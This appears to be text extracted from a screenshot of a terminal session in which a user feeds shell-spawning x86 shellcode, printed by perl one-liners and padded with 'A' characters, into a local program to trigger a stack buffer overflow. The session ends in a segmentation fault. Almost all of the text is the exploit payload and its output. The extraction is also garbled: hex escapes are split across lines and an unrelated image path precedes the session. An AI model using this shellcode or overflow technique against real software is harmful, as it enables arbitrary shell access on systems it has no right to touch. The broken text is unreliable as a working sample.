 syntax error at -e line 2, near ""\x68\x2f\x62\x69\x6e\x89\xe3\x52\x
e8\x01\x00\x00\x00\x00\x57\x53""
Execution of -e aborted due to compilation errors.
albert@darkstar ~/hello $ perl -e '"\x6a\x0b\x58\x99\x52\x66\x68\x2d
\x63\x89\xe7\x68\x2f\x73\x68\x00\x68\x2f\x62\x69\x6e\x89\xe3\x52\xe8
\x01\x00\x00\x00\x00\x57\x53\x89\xe1\xcd\x80";'
albert@darkstar ~/hello $ perl -e 'print "\x6a\x0b\x58\x99\x52\x66\x
68\x2d\x63\x89\xe7\x68\x2f\x73\x68\x00\x68\x2f\x62\x69\x6e\x89\xe3\x
52\xe8\x01\x00\x00\x00\x00\x57\x53\x89\xe1\xcd\x80";'
j
X Rfh-c /shh/bin WS
albert@darkstar ~/hello $
albert@darkstar ~/hello $
albert@darkstar ~/hello $ ./hello `perl -e 'print "\x6a\x0b\x58\x99\
x52\x66\x68\x2d\x63\x89\xe7\x68\x2f\x73\x68\x00\x68\x2f\x62\x69\x6e\
x89\xe3\x52\xe8\x01\x00\x00\x00\x00\x57\x53\x89\xe1\xcd\x80"; print
"A"x30'`
addr of buf is 0xbf98ca40
albert@darkstar ~/hello $ ./hello `perl -e 'print "\x6a\x0b\x58\x99\
x52\x66\x68\x2d\x63\x89\xe7\x68\x2f\x73\x68\x00\x68\x2f\x62\x69\x6e\
x89\xe3\x52\xe8\x01\x00\x00\x00\x00\x57\x53\x89\xe1\xcd\x80"; print
"A"x300'`
addr of buf is 0xbfdfb250
Segmentation fault (core dumped)
albert@darkstar ~/hello $ gd